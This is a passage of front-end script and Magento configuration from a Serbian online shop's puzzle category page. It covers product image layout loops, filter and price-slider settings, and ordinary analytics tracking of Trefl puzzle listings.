for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1661");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1661  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1660");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1660  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1659");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1659  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1658");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1658  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1657");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1657  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1656");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1656  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1655");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1655  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1654");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1654  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1653");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1653  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1652");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1652  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1651");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1651  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1650");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1650  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1649");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1649  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1645");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1645  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1644");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1644  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1643");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1643  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1616");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1616  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1425");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1425  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1424");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1424  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1323");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1323  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-968");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-968  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-967");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-967  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-966");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-966  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-964");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-964  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-962");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-962  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-961");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-961  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-960");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-960  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-959");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-959  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-958");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-958  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-957");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-957  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-954");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-954  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-953");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-953  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-952");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-952  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-849");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-849  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-848");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-848  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "29503"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.shoppy.rs\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"puzzle_broj_delovaFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":10,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/www.shoppy.rs\/catalog\/navigation_filter\/ajax\/id\/14\/?cat=14&filterName=puzzle_broj_delova","items":[{"label":"1000","count":89,"url":"https:\/\/www.shoppy.rs\/igracke\/puzzle-slagalice?puzzle_broj_delova=1000","is_selected":false},{"label":"500","count":47,"url":"https:\/\/www.shoppy.rs\/igracke\/puzzle-slagalice?puzzle_broj_delova=500","is_selected":false},{"label":"1500","count":24,"url":"https:\/\/www.shoppy.rs\/igracke\/puzzle-slagalice?puzzle_broj_delova=1500","is_selected":false},{"label":"2000","count":24,"url":"https:\/\/www.shoppy.rs\/igracke\/puzzle-slagalice?puzzle_broj_delova=2000","is_selected":false},{"label":"3000","count":11,"url":"https:\/\/www.shoppy.rs\/igracke\/puzzle-slagalice?puzzle_broj_delova=3000","is_selected":false},{"label":"2u1 3u1 4u1","count":8,"url":"https:\/\/www.shoppy.rs\/igracke\/puzzle-slagalice?puzzle_broj_delova=2u1+3u1+4u1","is_selected":false},{"label":"4000","count":5,"url":"https:\/\/www.shoppy.rs\/igracke\/puzzle-slagalice?puzzle_broj_delova=4000","is_selected":false},{"label":"6000","count":3,"url":"https:\/\/www.shoppy.rs\/igracke\/puzzle-slagalice?puzzle_broj_delova=6000","is_selected":false}]}}}}}
</script>
<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"manufacturerFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":10,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/www.shoppy.rs\/catalog\/navigation_filter\/ajax\/id\/14\/?cat=14&filterName=manufacturer","items":[{"label":"Trefl","count":227,"url":"https:\/\/www.shoppy.rs\/igracke\/puzzle-slagalice?manufacturer=Trefl","is_selected":false}]}}}}}
</script>
<script type="text/x-magento-init">
    { "[data-role=range-price-slider-price]" : { "rangeSlider" : {"minValue":490,"maxValue":3491,"currentValue":{"from":490,"to":3491},"fieldFormat":{"pattern":"%s\u00a0RSD","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":true},"intervals":[{"value":490,"count":8},{"value":550,"count":1},{"value":690,"count":2},{"value":890,"count":2},{"value":990,"count":57},{"value":1090,"count":90},{"value":1290,"count":24},{"value":1390,"count":2},{"value":1490,"count":24},{"value":1690,"count":1},{"value":2490,"count":12},{"value":2590,"count":5},{"value":3490,"count":3}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/www.shoppy.rs\/igracke\/puzzle-slagalice?price=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 product","displayCount":"<%- count %> products","displayEmpty":"No products in the selected range."},"rate":1} } }
</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_images_names_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Ime","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Cena","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Akcijska cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Redovna cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Redovna cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Redovna cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"Od","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Akcijska cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"Do","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Dodaj u korpu","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Nedavno pregledani","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"2","currency":"RSD","productCurrentScope":"website","displayTaxes":"1","allowWishlist":false},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.shoppy.rs\/rest\/Shoppy\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"4","show_attributes":"name,image,price","show_buttons":"add_to_cart","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Meta_Conversion/js/metaPixelTracker" : {
                    "url" : "https://www.shoppy.rs/fbe/pixel/tracker/",
                    "payload": {"eventName":"facebook_businessextension_ssapi_view_category","categoryId":"14"},
                    "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.4.3","fbPixelId":"328977114834747","source":"magento_opensource","pluginVersion":"1.4.3","track":"trackCustom","event":"ViewCategory","payload":{"category_name":"Puzzle - Slagalice"}}        }
    }
}
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.shoppy.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.shoppy.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.shoppy.rs\/rest\/Shoppy\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.shoppy.rs\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>
    require(['yireoGoogleTagManagerPush'], function (pusher) {
        pusher({"version":"3.9.8","page_type":"category","page_path":"https:\/\/www.shoppy.rs\/igracke\/puzzle-slagalice","page_title":"Trefl Puzzle - Slagalice za decu i odrasle - Prodaja - Cena","virtual_page":"\/igracke\/puzzle-slagalice","breadcrumb":["Igra\u010dke","Puzzle - Slagalice"],"user":{"has_transacted":false},"category_size":80,"products":[{"item_id":"18137","item_sku":"18137","magento_sku":"18137","magento_id":"3508","item_name":"Trefl puzzle Cars","item_manufacturer":"Trefl","item_list_id":"14","item_list_name":"Puzzle - Slagalice","price":490,"item_category":"Puzzle - Slagalice","item_brand":"Trefl","index":1,"quantity":1},{"item_id":"34401","item_sku":"34401","magento_sku":"34401","magento_id":"3502","item_name":"Trefl Lalaloopsy 2u1","item_manufacturer":"Trefl","item_list_id":"14","item_list_name":"Puzzle - Slagalice","price":890,"item_category":"Puzzle - Slagalice","item_brand":"Trefl","index":2,"quantity":1},{"item_id":"37328","item_sku":"37328","magento_sku":"37328","magento_id":"1889","item_name":"Trefl puzzla Colourfull Birds","item_manufacturer":"Trefl","item_list_id":"14","item_list_name":"Puzzle - Slagalice","price":990,"item_category":"Puzzle - Slagalice","item_brand":"Trefl","index":3,"quantity":1},{"item_id":"37167","item_sku":"37167","magento_sku":"37167","magento_id":"1793","item_name":"TREFL PUZZLE CUTIE 500kom","item_manufacturer":"Trefl","item_list_id":"14","item_list_name":"Puzzle - Slagalice","price":990,"item_category":"Puzzle - Slagalice","item_brand":"Trefl","index":4,"quantity":1}],"category_id":"14","category_name":"Puzzle - Slagalice"}, 'push (initial page) [data-layer.phtml]');
                pusher({"event":"view_item_list","ecommerce":{"items":[{"item_id":"18137","item_sku":"18137","magento_sku":"18137","magento_id":"3508","item_name":"Trefl puzzle Cars","item_manufacturer":"Trefl","item_list_id":"14","item_list_name":"Puzzle - Slagalice","price":490,"item_category":"Puzzle - Slagalice","item_brand":"Trefl","index":1,"quantity":1},{"item_id":"34401","item_sku":"34401","magento_sku":"34401","magento_id":"3502","item_name":"Trefl Lalaloopsy 2u1","item_manufacturer":"Trefl","item_list_id":"14","item_list_name":"Puzzle - Slagalice","price":890,"item_category":"Puzzle - Slagalice","item_brand":"Trefl","index":2,"quantity":1},{"item_id":"37328","item_sku":"37328","magento_sku":"37328","magento_id":"1889","item_name":"Trefl puzzla Colourfull Birds","item_manufacturer":"Trefl","item_list_id":"14","item_list_name":"Puzzle - Slagalice","price":990,"item_category":"Puzzle - Slagalice","item_brand":"Trefl","index":3,"quantity":1},{"item_id":"37167","item_sku":"37167","magento_sku":"37167","magento_id":"1793","item_name":"TREFL PUZZLE CUTIE 500kom","item_manufacturer":"Trefl","item_list_id":"14","item_list_name":"Puzzle - Slagalice","price":990,"item_category":"Puzzle - Slagalice","item_brand":"Trefl","index":4,"quantity":1}]}}, 'push (initial event) [data-layer.phtml]');
            });
</script>
<script>
    require(['yireoGoogleTagManagerProductClicks'], function(clicks) {
        clicks({productPath: '.product-items a.product'});
    });
</script>
<script type="text/x-magento-init">
